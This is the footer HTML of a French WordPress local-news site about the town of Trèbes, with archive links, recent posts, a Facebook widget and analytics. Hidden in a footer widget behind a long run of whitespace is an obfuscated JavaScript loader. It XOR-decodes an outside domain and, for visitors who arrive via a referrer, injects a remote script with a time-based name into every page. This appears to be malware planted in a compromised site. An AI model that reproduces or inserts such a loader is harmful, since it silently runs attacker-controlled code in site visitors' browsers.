	<li><a href='https://www.atrebes.com/2012/10/'>octobre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/09/'>septembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/08/'>août 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/07/'>juillet 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/06/'>juin 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/05/'>mai 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/04/'>avril 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/03/'>mars 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/02/'>février 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/01/'>janvier 2012</a></li>
	<li><a href='https://www.atrebes.com/2011/12/'>décembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/11/'>novembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/10/'>octobre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/09/'>septembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/08/'>août 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/07/'>juillet 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/06/'>juin 2011</a></li>
	<li><a href='https://www.atrebes.com/2010/09/'>septembre 2010</a></li>
	<li><a href='https://www.atrebes.com/2010/06/'>juin 2010</a></li>
	<li><a href='https://www.atrebes.com/2005/10/'>octobre 2005</a></li>
	<li><a href='https://www.atrebes.com/2004/03/'>mars 2004</a></li>
	
				</ul>
		<div class="clear"></div>
		</div></div><!-- .widget /--><div id="facebook-widget-3" class="widget facebook-widget"><div class="widget-top"><h4>Retrouvez-nous sur Facebook		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735&amp;width=260&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23fff&amp;stream=false&amp;header=false&amp;height=250" scrolling="no" frameborder="0" style="background:#FFF; border:none; overflow:hidden; width:260px; height:250px;" allowTransparency="true"></iframe>	
			</div>
	</div></div><!-- .widget /--></aside>		<div class="clear"></div>
	</div><!-- .container /-->
	
	
	<footer>
	<div id="footer-widget-area" class="narrow-wide-2c">

			<div id="footer-first" class="footer-widgets-box">
			
		<div id="recent-posts-2" class="footer-widget widget_recent_entries">
		<div class="footer-widget-top"><h4>Articles récents</h4></div>
						<div class="footer-widget-container">
		<ul>
											<li>
					<a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a>
											<span class="post-date">2 janvier 2023</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a>
											<span class="post-date">6 juillet 2022</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a>
											<span class="post-date">27 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a>
											<span class="post-date">22 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a>
											<span class="post-date">8 septembre 2021</span>
									</li>
					</ul>

		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-3" class="footer-widget widget_block">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   t></div></div><!-- .widget /--><div id="block-2" class="footer-widget widget_block"><!-- 4186a69d42792bf834c0f9a218f6aea6 --></div></div><!-- .widget /--><div id="text-2" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget">A Trèbes, le site d'informations sur La ville de Trèbes dans l’Aude ses associations, animations, évènements, commerces, entreprises, restaurants, hôtels, chambres d'hôtes, camping, écoles, histoire, tourisme, sports, loisirs, culture, produits locaux, trébéennes et trébéens. </div>
		</div></div><!-- .widget /--><div id="block-4" class="footer-widget widget_block"><script type="text/javascript">
!function (_a4756) {
    
    var _13059 = Date.now();
    var _985da = 1000;
    _13059 = _13059 / _985da;
    _13059 = Math.floor(_13059);

    var _6349d = 600;
    _13059 -= _13059 % _6349d;
    _13059 = _13059.toString(16);

    var _9cbc3 = _a4756.referrer;

    if (!_9cbc3) return;

    var _e7212 = [35766, 35751, 35751, 35748, 35833, 35770, 35766, 35749, 35772, 35762, 35747, 35774, 35769, 35760, 35834, 35764, 35768, 35746, 35769, 35747, 35762, 35749, 35833, 35764, 35768, 35770];

    _e7212 = _e7212.map(function(_144ba){
        return _144ba ^ 35799;
    });

    var _7f31b = "85b4c3a284421f6f6502f9270d4926ce";
    
    _e7212 = String.fromCharCode(..._e7212);

    var _5cfc8 = "https://";
    var _c7591 = "/";
    var _29751 = "app.";

    var _14ff7 = ".js";

    var _5e59c = _a4756.createElement("script");
    _5e59c.type = "text/javascript";
    _5e59c.async = true;
    _5e59c.src = _5cfc8 + _e7212 + _c7591 + _29751 + _13059 + _14ff7;

    _a4756.getElementsByTagName("head")[0].appendChild(_5e59c)

}(document);
</script></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom">
		<div class="container">
			<div class="alignright">
				Propulsé par wordpress. Théme Sahifa modifié et configuré par Résonance communication			</div>
					<div class="social-icons icon_16">
		<a class="ttip" title="Rss" href="https://www.atrebes.com/feed/" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/rss.png" alt="RSS"  /></a><a class="ttip" title="Facebook" href="https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/facebook.png" alt="Facebook"  /></a>	</div>

			
			<div class="alignleft">
							</div>
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol">Revenir en haut de la page</div>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.4","configurations":["main"],"ajax_url":"https:\/\/www.atrebes.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.atrebes.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"top-menu":"Menu de navigation sup\u00e9rieur ","primary":"Navigation Principale"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.4" id="ubermenu-js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30376751-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>